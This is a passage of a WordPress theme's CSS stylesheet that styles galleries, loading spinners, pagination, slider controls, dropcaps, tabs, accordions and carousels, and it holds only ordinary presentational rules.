    cursor:pointer;
    color:#373737;
    vertical-align:middle;
    border:1px solid rgba(0,0,0,.17);
    font-family:'Open Sans';
    font-size:11px!important;
    padding:0 11px;
    display:inline-block;
    line-height:20px!important;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease;
    text-transform:uppercase
   }
   .better-gallery .gallery-title .next:hover,
   .better-gallery .gallery-title .prev:hover {
    color:#fff
   }
   .better-gallery .gallery-title .next .fa {
    margin-left:3px
   }
   .better-gallery .gallery-title .prev .fa {
    margin-right:3px
   }
   .better-gallery .count {
    font-size:12px;
    margin-right:20px;
    margin-left:20px;
    font-style:normal;
    line-height:24px;
    display:inline-block;
    color:grey;
    vertical-align:middle;
    min-width:46px
   }
   .better-gallery .count i {
    font-style:normal
   }
   .better-gallery .main-title {
    width:100%;
    display:block;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    color:#373737;
    font-weight:bolder;
    text-align:center;
    font-size:26px;
    margin-bottom:12px
   }
   .better-gallery .slide-title-wrap {
    display:block;
    color:#fff;
    position:absolute;
    bottom:0;
    width:100%
   }
   .better-gallery .slide-title-wrap .slide-copy,
   .better-gallery .slide-title-wrap .slide-title {
    padding:4px 11px;
    background-color:rgba(20,20,20,.55);
    display:inline-block;
    font-size:12px
   }
   .better-gallery .slide-title-wrap .slide-copy {
    margin:4px;
    font-style:italic
   }
   .better-gallery .fotorama__thumb:before {
    width:85px;
    height:62px;
    position:relative;
    display:block;
    content:'';
    border:2px solid rgba(255,255,255,.33);
    z-index:8
   }
   .better-gallery .fotorama__nav:before,
   .better-gallery .fotorama__stage:before {
    background-image:linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.7),transparent);
    background-position:0 0,0 0;
    opacity:.4
   }
   .better-gallery .fotorama__nav:after,
   .better-gallery .fotorama__stage:after {
    background-image:linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.7),transparent);
    background-position:100% 0,100% 0;
    opacity:.4
   }
   .better-gallery .fotorama__wrap {
    padding-top:15px
   }
   .better-gallery .count {
    font-size:12px;
    margin-right:20px;
    margin-left:20px;
    font-style:normal;
    line-height:24px;
    display:inline-block;
    color:grey;
    vertical-align:middle;
    text-transform:lowercase
   }
   .better-gallery .fotorama__nav-wrap {
    margin-top:8px;
    padding:0 10px
   }
   .better-gallery .fotorama__wrap .fotorama__html {
    height:100%;
    text-align:center
   }
   .better-gallery .fotorama__wrap .fotorama__html img {
    max-height:100%;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    margin:auto;
    -webkit-box-shadow:0 0 22px rgba(0,0,0,.17);
    -moz-box-shadow:0 0 22px rgba(0,0,0,.17);
    box-shadow:0 0 22px rgba(0,0,0,.17)
   }
   .better-gallery .fotorama__wrap .fotorama__html>div {
    height:100%
   }
   .better-gallery.better-gallery-img-full .fotorama__nav__frame {
    text-align:center
   }
   .better-gallery.better-gallery-img-full .fotorama__nav__frame img {
    max-width:100%!important;
    max-height:100%!important;
    height:auto!important;
    width:auto!important;
    margin-left:auto!important;
    margin-right:auto!important;
    position:absolute!important;
    left:0!important;
    right:0!important;
    top:0!important;
    bottom:0
   }
   .no-results {
    text-align:center
   }
   .no-results>.title {
    text-align:center;
    font-size:28px;
    text-transform:uppercase;
    position:relative;
    margin:20px 0
   }
   .no-results>.title:after {
    content:'';
    display:inline-block;
    position:absolute;
    left:0;
    top:50%;
    height:2px;
    width:100%;
    background-color:#f0f0f0
   }
   .no-results>.title span {
    display:inline-block;
    padding:0 10px;
    background-color:#fff;
    position:relative;
    z-index:1
   }
   .no-results .search-form {
    margin:20px 0 30px
   }
   .no-results .search-form input[type=submit] {
    float:none
   }
   .no-results .search-form input[type=search] {
    float:none;
    width:240px
   }
   .widget>.bs-shortcode:last-child {
    margin-bottom:0
   }
   .bs-shortcode.bs-heading-shortcode {
    margin-bottom:21px
   }
   @-webkit-keyframes bs-fadeInLeft {
    from {
     opacity:0;
     -webkit-transform:translate3d(-10px,0,0);
     transform:translate3d(-10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInLeft {
    from {
     opacity:0;
     -webkit-transform:translate3d(-10px,0,0);
     transform:translate3d(-10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-fadeInRight {
    from {
     opacity:0;
     -webkit-transform:translate3d(10px,0,0);
     transform:translate3d(10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInRight {
    from {
     opacity:0;
     -webkit-transform:translate3d(10px,0,0);
     transform:translate3d(10px,0,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-fadeInDown {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,-10px,0);
     transform:translate3d(0,-10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInDown {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,-10px,0);
     transform:translate3d(0,-10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-fadeInUp {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,10px,0);
     transform:translate3d(0,10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes bs-fadeInUp {
    from {
     opacity:0;
     -webkit-transform:translate3d(0,10px,0);
     transform:translate3d(0,10px,0)
    }
    to {
     opacity:1;
     -webkit-transform:none;
     transform:none
    }
   }
   @-webkit-keyframes bs-spin {
    0% {
     -webkit-transform:rotate(0);
     tranform:rotate(0)
    }
    100% {
     -webkit-transform:rotate(360deg);
     tranform:rotate(360deg)
    }
   }
   @keyframes bs-spin {
    0% {
     -webkit-transform:rotate(0);
     tranform:rotate(0)
    }
    100% {
     -webkit-transform:rotate(360deg);
     tranform:rotate(360deg)
    }
   }
   .bs-animate {
    -webkit-animation-duration:.55s;
    animation-duration:.55s;
    -webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both
   }
   .bs-fadeInLeft {
    -webkit-animation-name:bs-fadeInLeft;
    animation-name:bs-fadeInLeft
   }
   .bs-fadeInRight {
    -webkit-animation-name:bs-fadeInRight;
    animation-name:bs-fadeInRight
   }
   .bs-fadeInDown {
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown
   }
   .bs-fadeInUp {
    -webkit-animation-name:bs-fadeInUp;
    animation-name:bs-fadeInUp
   }
   .bs-spin {
    -webkit-animation-name:bs-spin;
    animation-name:bs-spin
   }
   .pagination-animate>.bs-animate {
    -webkit-animation-duration:.55s;
    animation-duration:.55s;
    -webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    animation-timing-function:cubic-bezier(.55,-.01,.19,.98)
   }
   .bs-tab-anim.bs-tab-animated.active {
    -webkit-animation-duration:.55s;
    animation-duration:.55s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown;
    -webkit-animation-timing-function:cubic-bezier(.55,-.01,.19,.98);
    animation-timing-function:cubic-bezier(.55,-.01,.19,.98)
   }
   .bs-loading,
   .bs-loading>div {
    position:relative;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
   }
   .bs-loading {
    display:block;
    font-size:0;
    color:#333
   }
   .bs-loading>div {
    display:inline-block;
    float:none
   }
   .bs-loading {
    width:54px;
    height:54px
   }
   .bs-loading>div {
    width:10px;
    height:10px;
    margin:4px;
    border-radius:100%;
    -webkit-animation-name:bs-loading-keyframe;
    -moz-animation-name:bs-loading-keyframe;
    -o-animation-name:bs-loading-keyframe;
    animation-name:bs-loading-keyframe;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    animation-iteration-count:infinite
   }
   .bs-loading>div:nth-child(1) {
    -webkit-animation-duration:.65s;
    -moz-animation-duration:.65s;
    -o-animation-duration:.65s;
    animation-duration:.65s;
    -webkit-animation-delay:.03s;
    -moz-animation-delay:.03s;
    -o-animation-delay:.03s;
    animation-delay:.03s
   }
   .bs-loading>div:nth-child(2) {
    -webkit-animation-duration:1.02s;
    -moz-animation-duration:1.02s;
    -o-animation-duration:1.02s;
    animation-duration:1.02s;
    -webkit-animation-delay:.09s;
    -moz-animation-delay:.09s;
    -o-animation-delay:.09s;
    animation-delay:.09s
   }
   .bs-loading>div:nth-child(3) {
    -webkit-animation-duration:1.06s;
    -moz-animation-duration:1.06s;
    -o-animation-duration:1.06s;
    animation-duration:1.06s;
    -webkit-animation-delay:-.69s;
    -moz-animation-delay:-.69s;
    -o-animation-delay:-.69s;
    animation-delay:-.69s
   }
   .bs-loading>div:nth-child(4) {
    -webkit-animation-duration:1.5s;
    -moz-animation-duration:1.5s;
    -o-animation-duration:1.5s;
    animation-duration:1.5s;
    -webkit-animation-delay:-.41s;
    -moz-animation-delay:-.41s;
    -o-animation-delay:-.41s;
    animation-delay:-.41s
   }
   .bs-loading>div:nth-child(5) {
    -webkit-animation-duration:1.6s;
    -moz-animation-duration:1.6s;
    -o-animation-duration:1.6s;
    animation-duration:1.6s;
    -webkit-animation-delay:.04s;
    -moz-animation-delay:.04s;
    -o-animation-delay:.04s;
    animation-delay:.04s
   }
   .bs-loading>div:nth-child(6) {
    -webkit-animation-duration:.84s;
    -moz-animation-duration:.84s;
    -o-animation-duration:.84s;
    animation-duration:.84s;
    -webkit-animation-delay:.07s;
    -moz-animation-delay:.07s;
    -o-animation-delay:.07s;
    animation-delay:.07s
   }
   .bs-loading>div:nth-child(7) {
    -webkit-animation-duration:.68s;
    -moz-animation-duration:.68s;
    -o-animation-duration:.68s;
    animation-duration:.68s;
    -webkit-animation-delay:-.66s;
    -moz-animation-delay:-.66s;
    -o-animation-delay:-.66s;
    animation-delay:-.66s
   }
   .bs-loading>div:nth-child(8) {
    -webkit-animation-duration:.93s;
    -moz-animation-duration:.93s;
    -o-animation-duration:.93s;
    animation-duration:.93s;
    -webkit-animation-delay:-.76s;
    -moz-animation-delay:-.76s;
    -o-animation-delay:-.76s;
    animation-delay:-.76s
   }
   .bs-loading>div:nth-child(9) {
    -webkit-animation-duration:1.24s;
    -moz-animation-duration:1.24s;
    -o-animation-duration:1.24s;
    animation-duration:1.24s;
    -webkit-animation-delay:-.76s;
    -moz-animation-delay:-.76s;
    -o-animation-delay:-.76s;
    animation-delay:-.76s
   }
   @-webkit-keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -webkit-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -webkit-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -webkit-transform:scale(1);
     transform:scale(1)
    }
   }
   @-moz-keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -moz-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -moz-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -moz-transform:scale(1);
     transform:scale(1)
    }
   }
   @-o-keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -o-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -o-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -o-transform:scale(1);
     transform:scale(1)
    }
   }
   @keyframes bs-loading-keyframe {
    0% {
     opacity:1;
     -webkit-transform:scale(1);
     -moz-transform:scale(1);
     -o-transform:scale(1);
     transform:scale(1)
    }
    50% {
     opacity:.35;
     -webkit-transform:scale(.45);
     -moz-transform:scale(.45);
     -o-transform:scale(.45);
     transform:scale(.45)
    }
    100% {
     opacity:1;
     -webkit-transform:scale(1);
     -moz-transform:scale(1);
     -o-transform:scale(1);
     transform:scale(1)
    }
   }
   .deferred-loading-container {
    position:relative
   }
   .bs-pagination-wrapper:focus {
    outline:0!important
   }
   .bs-pagin-loading-wrapper {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    z-index:99
   }
   .bs-pagin-loading-wrapper .bs-loading {
    position:absolute;
    top:50%;
    left:50%;
    margin-top:-27px;
    margin-left:-27px
   }
   .bs-pagination-wrapper .bs-pagination-in-loading {
    opacity:.15;
    pointer-events:none
   }
   .bs-pagination {
    margin:15px 0 0;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
   }
   .post-related .bs-pagination {
    margin-top:0
   }
   .bs-pagination-label {
    color:#9c9c9c;
    color:rgba(138,138,138,.83);
    font-size:11px;
    margin-left:4px
   }
   .btn-bs-pagination {
    border:1px solid #d4d4d4;
    border:1px solid rgba(138,138,138,.33);
    color:#9c9c9c!important;
    color:rgba(138,138,138,.83)!important;
    font-size:11px!important;
    padding:0 6px;
    display:inline-block;
    line-height:22px!important;
    min-width:26px;
    text-align:center!important;
    cursor:pointer;
    text-transform:uppercase!important
   }
   .btn-bs-pagination.bs-pagination-in-loading,
   .btn-bs-pagination.hover,
   .btn-bs-pagination:hover {
    color:#fff!important
   }
   body .bs-pagination a.btn-bs-pagination.disabled:hover {
    border:1px solid #d4d4d4!important;
    border:1px solid rgba(138,138,138,.33)!important;
    color:#9c9c9c!important;
    color:rgba(138,138,138,.83)!important;
    background-color:transparent!important;
    cursor:default
   }
   .btn-bs-pagination.disabled,
   .btn-bs-pagination.disabled:hover {
    opacity:.5
   }
   .btn-bs-pagination .fa {
    font-weight:700
   }
   .btn-bs-pagination.next .fa {
    margin-left:2px
   }
   .btn-bs-pagination.prev .fa {
    margin-right:2px
   }
   .bs-pagination-wrapper {
    position:relative
   }
   .btn-bs-pagination .loading .fa {
    margin-right:2px
   }
   .btn-bs-pagination .loaded .fa {
    margin-left:2px
   }
   .bs-pagination.bs-ajax-pagination.infinity,
   .bs-pagination.bs-ajax-pagination.more_btn,
   .bs-pagination.bs-ajax-pagination.more_btn_infinity {
    text-align:center
   }
   .bs-pagination.bs-ajax-pagination.infinity .btn-bs-pagination,
   .bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination,
   .bs-pagination.bs-ajax-pagination.more_btn_infinity .btn-bs-pagination {
    line-height:26px!important;
    padding:0 7px
   }
   .bs-pagination.bs-simple-pagination .btn-bs-pagination.prev .fa {
    margin:0 0 0 2px
   }
   .bs-pagination.bs-simple-pagination .btn-bs-pagination.next .fa {
    margin:0 2px 0 0
   }
   .bs-listing-listing-classic-2 .bs-pagination,
   .bs-listing-listing-classic-2 .bs-pagination .pagination,
   .bs-listing-listing-classic-3 .bs-pagination,
   .bs-listing-listing-classic-3 .bs-pagination .pagination,
   .bs-listing-listing-grid-1 .bs-pagination,
   .bs-listing-listing-grid-1 .bs-pagination .pagination,
   .bs-listing-listing-grid-2 .bs-pagination,
   .bs-listing-listing-grid-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-1-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-2-1 .bs-pagination,
   .bs-listing-listing-mix-2-1 .bs-pagination .pagination,
   .bs-listing-listing-mix-3-2 .bs-pagination,
   .bs-listing-listing-mix-3-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-1 .bs-pagination,
   .bs-listing-listing-mix-4-1 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-2 .bs-pagination,
   .bs-listing-listing-mix-4-2 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-3 .bs-pagination,
   .bs-listing-listing-mix-4-3 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-4 .bs-pagination,
   .bs-listing-listing-mix-4-4 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-5 .bs-pagination,
   .bs-listing-listing-mix-4-5 .bs-pagination .pagination,
   .bs-listing-listing-mix-4-6 .bs-pagination,
   .bs-listing-listing-mix-4-6 .bs-pagination .pagination,
   .bs-listing-listing-tall-1 .bs-pagination,
   .bs-listing-listing-tall-1 .bs-pagination .pagination,
   .bs-listing-listing-tall-2 .bs-pagination,
   .bs-listing-listing-tall-2 .bs-pagination .pagination,
   .bs-listing-listing-text-1 .bs-pagination,
   .bs-listing-listing-text-1 .bs-pagination .pagination,
   .bs-listing-listing-thumbnail-1 .bs-pagination,
   .bs-listing-listing-thumbnail-1 .bs-pagination .pagination,
   .bs-listing-listing-thumbnail-2 .bs-pagination,
   .bs-listing-listing-thumbnail-2 .bs-pagination .pagination,
   .bs-listing-listing-thumbnail-3 .bs-pagination,
   .bs-listing-listing-thumbnail-3 .bs-pagination .pagination,
   .bs-listing-modern-grid-listing-3 .bs-pagination,
   .bs-listing-modern-grid-listing-3 .bs-pagination .pagination {
    margin-top:0
   }
   .bs-listing-listing-mix-1-2 .bs-pagination {
    margin-top:0;
    position:relative;
    top:-20px;
    margin-bottom:-20px
   }
   .bs-slider-controls .btn-bs-pagination.next {
    margin-left:5px
   }
   .bs-slider-items-container>.bs-slider-item {
    display:none
   }
   .bs-slider-items-container .bs-slider-item.bs-slider-first-item {
    display:block
   }
   .bs-slider-items-container .bs-control-nav-style-2 .btn-bs-pagination.next {
    float:right
   }
   .bs-slider-items-container .bs-control-nav-style-3 {
    text-align:center
   }
   .bs-listing.bs-listing-single-tab .bs-slider-items-container .bs-control-nav-style-4 .btn-bs-pagination {
    line-height:22px;
    min-width:24px;
    padding:0 6px;
    border-radius:50%
   }
   .bs-slider-dots {
    list-style:none;
    padding:0!important;
    margin:0!important
   }
   .bs-slider-dots li {
    display:inline-block
   }
   .bs-slider-dots .bts-bs-dots-btn {
    cursor:pointer
   }
   .bs-slider-dots-style-1,
   .bs-slider-dots-style-2,
   .bs-slider-dots-style-3,
   .bs-slider-dots-style-4 {
    text-align:center;
    line-height:27px;
    pointer-events:none;
    position:absolute;
    left:0;
    right:0
   }
   .bs-control-nav+.bs-slider-dots-style-1,
   .bs-control-nav+.bs-slider-dots-style-2,
   .bs-control-nav+.bs-slider-dots-style-3,
   .bs-control-nav+.bs-slider-dots-style-4 {
    bottom:0
   }
   .bs-control-nav-style-4+.bs-slider-dots-style-1,
   .bs-control-nav-style-4+.bs-slider-dots-style-2,
   .bs-control-nav-style-4+.bs-slider-dots-style-3,
   .bs-control-nav-style-4+.bs-slider-dots-style-4 {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto
   }
   .bs-slider-dots-style-1 .bts-bs-dots-btn,
   .bs-slider-dots-style-2 .bts-bs-dots-btn,
   .bs-slider-dots-style-3 .bts-bs-dots-btn,
   .bs-slider-dots-style-4 .bts-bs-dots-btn {
    display:inline-block;
    height:8px;
    width:8px;
    text-indent:-9999px;
    overflow:hidden;
    background:#eee;
    background:rgba(0,0,0,.2);
    margin:0 3px;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    pointer-events:all
   }
   .bs-slider-dots-style-1 .bts-bs-dots-btn {
    border-radius:50%
   }
   .bs-slider-dots-style-3 .bts-bs-dots-btn {
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    -o-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    transform:rotate(45deg)
   }
   .bs-slider-dots-style-4 .bts-bs-dots-btn {
    width:12px;
    height:4px
   }
   .bs-simple-pagination.simple_next_prev .btn-bs-pagination.prev {
    float:right
   }
   .bs-listing-listing-blog-1 .bs-slider-controls,
   .bs-listing-listing-blog-2 .bs-slider-controls,
   .bs-listing-listing-blog-3 .bs-slider-controls,
   .bs-listing-listing-blog-4 .bs-slider-controls,
   .bs-listing-listing-classic-1 .bs-slider-controls,
   .bs-listing-listing-classic-3 .bs-slider-controls,
   .bs-listing-listing-mix-1-1 .bs-slider-controls,
   .bs-listing-listing-mix-1-3 .bs-slider-controls,
   .bs-listing-listing-mix-1-4 .bs-slider-controls,
   .bs-listing-listing-mix-3-1 .bs-slider-controls,
   .bs-listing-listing-mix-3-3 .bs-slider-controls,
   .bs-listing-listing-mix-4-7 .bs-slider-controls,
   .bs-listing-listing-mix-4-8 .bs-slider-controls,
   .bs-listing-listing-text-1 .bs-slider-controls,
   .bs-listing-listing-text-2 .bs-slider-controls,
   .bs-listing-listing-text-3 .bs-slider-controls,
   .bs-listing-listing-text-4 .bs-slider-controls,
   .bs-listing-modern-grid-listing-1 .bs-slider-controls,
   .bs-listing-modern-grid-listing-2 .bs-slider-controls,
   .bs-listing-modern-grid-listing-5 .bs-slider-controls {
    height:27px;
    margin-top:20px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-mix-1-4 .bs-slider-controls,
   .bs-listing-modern-grid-listing-5 .bs-slider-controls {
    margin-top:0
   }
   .bs-listing-listing-text-1 .bs-slider-controls,
   .bs-listing-listing-text-3 .bs-slider-controls,
   .bs-listing-listing-text-4 .bs-slider-controls {
    margin-top:0
   }
   .bs-listing-modern-grid-listing-1 .bs-slider-controls,
   .bs-listing-modern-grid-listing-2 .bs-slider-controls {
    margin-top:10px
   }
   .bs-listing-modern-grid-listing-6 .bs-slider-controls {
    height:27px;
    margin-bottom:-10px;
    margin-top:5px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-mix-2-2 .bs-slider-controls {
    height:27px;
    margin-top:15px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-thumbnail-1 .bs-slider-controls {
    height:27px;
    margin-top:-5px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-thumbnail-2 .bs-slider-controls {
    height:27px;
    margin-top:0;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-classic-2 .bs-slider-controls {
    height:27px;
    margin-top:-5px;
    position:relative;
    z-index:1
   }
   .bs-listing-modern-grid-listing-4 .bs-slider-controls {
    height:27px
   }
   .bs-listing-listing-tall-1 .bs-slider-controls,
   .bs-listing-listing-tall-2 .bs-slider-controls {
    height:27px;
    margin-top:5px;
    position:relative;
    z-index:1
   }
   .bs-listing-modern-grid-listing-3 .bs-slider-controls {
    height:27px;
    margin-top:-10px;
    position:relative;
    z-index:1
   }
   .bs-listing-listing-grid-1 .bs-slider-controls,
   .bs-listing-listing-grid-2 .bs-slider-controls {
    height:27px;
    margin-top:-7px;
    position:relative;
    z-index:1
   }
   .listing-mix-4-7+.bs-pagination-response,
   .listing-mix-4-7+.bs-pagination-response~.bs-pagination-response,
   .listing-mix-4-8+.bs-pagination-response,
   .listing-mix-4-8+.bs-pagination-response~.bs-pagination-response {
    margin-top:20px
   }
   .dropcap.dropcap {
    display:inline-block;
    float:left;
    margin:0 8px -10px 0;
    font-size:74px;
    line-height:74px;
    height:74px;
    text-transform:uppercase
   }
   .dropcap.dropcap-square {
    color:#fff;
    padding:0 11px
   }
   .dropcap.dropcap-square-outline {
    border:2px solid transparent;
    padding:0 11px;
    line-height:70px
   }
   .dropcap.dropcap-circle {
    color:#fff;
    padding:0 11px;
    border-radius:50%;
    min-width:74px;
    font-size:52px;
    text-align:center
   }
   .dropcap.dropcap-circle-outline {
    border:2px solid transparent;
    padding:0 11px;
    border-radius:50%;
    min-width:74px;
    font-size:52px;
    text-align:center;
    line-height:72px
   }
   .bs-highlight {
    background-color:#ff9;
    padding:0 3px
   }
   .bs-highlight.bs-highlight-red {
    background-color:#ffb6b6
   }
   .bs-tab-shortcode {
    margin-bottom:20px
   }
   .bs-tab-shortcode .nav.nav-tabs {
    border:none;
    padding:0;
    margin:0
   }
   .bs-tab-shortcode .nav-tabs>li>a {
    background-color:#f3f4f6;
    border:1px solid #d6d6d6!important;
    padding:9px 22px;
    margin-right:-1px;
    border-radius:0;
    color:#4a4a4a!important;
    font-weight:bolder;
    position:relative
   }
   .bs-tab-shortcode .nav-tabs>li>a:after {
    display:inline-block;
    content:'';
    height:1px;
    left:0;
    right:0;
    bottom:-1px;
    background:0 0;
    position:absolute
   }
   .bs-tab-shortcode .nav-tabs>li.active>a,
   .bs-tab-shortcode .nav-tabs>li>a:focus,
   .bs-tab-shortcode .nav-tabs>li>a:hover {
    text-decoration:none!important;
    background-color:#fff
   }
   .bs-tab-shortcode .nav-tabs>li.active>a:after {
    background-color:#fff
   }
   .bs-tab-shortcode .tab-content .tab-pane {
    padding:20px;
    border:1px solid #d6d6d6
   }
   .bs-row-shortcode {
    margin-bottom:20px
   }
   .bs-accordion-shortcode .panel {
    box-shadow:none;
    border:1px solid #d6d6d6;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease;
    border-radius:0!important
   }
   .bs-accordion-shortcode .panel-heading {
    padding:0 0 0 60px;
    position:relative
   }
   .bs-accordion-shortcode .panel-heading a {
    color:#585858
   }
   .bs-accordion-shortcode .panel-heading a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f067';
    margin:0 10px 0 0;
    font-size:14px;
    position:absolute;
    left:0;
    width:44px;
    line-height:44px;
    top:0;
    bottom:0;
    text-align:center;
    border-right:1px solid #d6d6d6
   }
   .bs-accordion-shortcode .panel-heading.active a:before {
    content:'\f068'
   }
   .bs-accordion-shortcode .panel-heading *,
   .bs-accordion-shortcode .panel-heading .panel-title br {
    display:none
   }
   .bs-accordion-shortcode .panel-heading .panel-title,
   .bs-accordion-shortcode .panel-heading .panel-title a {
    display:block
   }
   .bs-accordion-shortcode .panel+.panel {
    margin-top:12px!important
   }
   .bs-accordion-shortcode .panel-heading .panel-title a {
    padding:12px 0;
    font-size:14px
   }
   .bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body {
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   .bs-accordion-shortcode .panel .panel-heading a {
    color:#444!important
   }
   .bs-accordion-shortcode .panel .panel-heading a,
   .bs-accordion-shortcode .panel .panel-heading a:hover {
    text-decoration:none
   }
   ul.bs-shortcode-list,
   ul.bs-shortcode-list ul {
    list-style:none;
    padding-left:20px;
    overflow:hidden
   }
   ul.bs-shortcode-list ul {
    padding-left:13px
   }
   ul.bs-shortcode-list li {
    position:relative;
    margin-bottom:7px;
    padding-left:25px
   }
   ul.bs-shortcode-list li:before {
    width:25px;
    content:"\f00c";
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    position:absolute;
    left:0;
    top:6px
   }
   ul.bs-shortcode-list li:empty {
    display:none
   }
   ul.bs-shortcode-list.list-style-check li:before {
    content:"\f00c"
   }
   ul.bs-shortcode-list.list-style-star li:before {
    content:"\f005"
   }
   ul.bs-shortcode-list.list-style-edit li:before {
    content:"\f044"
   }
   ul.bs-shortcode-list.list-style-folder li:before {
    content:"\f07b"
   }
   ul.bs-shortcode-list.list-style-file li:before {
    content:"\f15b"
   }
   ul.bs-shortcode-list.list-style-heart li:before {
    content:"\f004"
   }
   ul.bs-shortcode-list.list-style-asterisk li:before {
    content:"\f069"
   }
   hr.bs-divider {
    height:2px;
    border-width:2px;
    border-style:solid;
    border-color:#dbdbdb;
    border-top-width:0;
    border-right-width:0;
    border-left-width:0;
    margin:30px auto 28px;
    position:relative;
    width:90%
   }
   hr.bs-divider.dashed-line {
    border-style:dashed;
    border-width:1px
   }
   hr.bs-divider.full {
    width:100%
   }
   hr.bs-divider.large {
    width:90%
   }
   hr.bs-divider.small {
    width:70%
   }
   hr.bs-divider.tiny {
    width:50%
   }
   hr.bs-divider+h1,
   hr.bs-divider+h2,
   hr.bs-divider+h3 {
    margin-top:-10px
   }
   hr.bs-divider+h5 {
    margin-top:-5px
   }
   h1+hr.bs-divider,
   h2+hr.bs-divider,
   h3+hr.bs-divider,
   h4+hr.bs-divider,
   h5+hr.bs-divider {
    margin-top:28px
   }
   .bs-shortcode-alert.alert {
    border-radius:0
   }
   .bs-shortcode-alert.alert-simple {
    background-color:#f3f3f3;
    border-color:#e6e6e6
   }
   .listing-item-blog.sticky,
   .listing-item-blog.sticky:first-child {
    background-color:#fffbdf;
    padding:18px;
    border:1px solid rgba(0,0,0,.07)
   }
   .vc_images_carousel:hover .vc_carousel-control .icon-next,
   .vc_images_carousel:hover .vc_carousel-control .icon-prev {
    background:#fff
   }
   .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item {
    height:0
   }
   .vc_images_carousel .vc_carousel-control .icon-next.icon-next:before,
   .vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before {
    top:-11px;
    line-height:30px;
    color:#333;
    text-shadow:none
   }
   .vc_images_carousel .vc_carousel-control .icon-next.icon-next:before {
    right:-1px
   }
   .vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before {
    left:-1px
   }
   .wpb_gallery>.wpb_wrapper>.wpb_flexslider {
    padding:0;
    margin:0 0 30px;
    background:0 0;
    border-radius:0;
    box-shadow:none;
    zoom:1;
    height:auto!important
   }
   .wpb_flexslider .flex-direction-nav a {
    width:30px;
    height:30px
   }
   .wpb_flexslider .flex-direction-nav a:before {
    font-family:flexslider-icon;
    font-size:14px;
    display:inline-block;
    content:'\f001';
    text-shadow:none;
    line-height:30px;
    height:30px
   }
   .wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border:none;
    background:#fff;
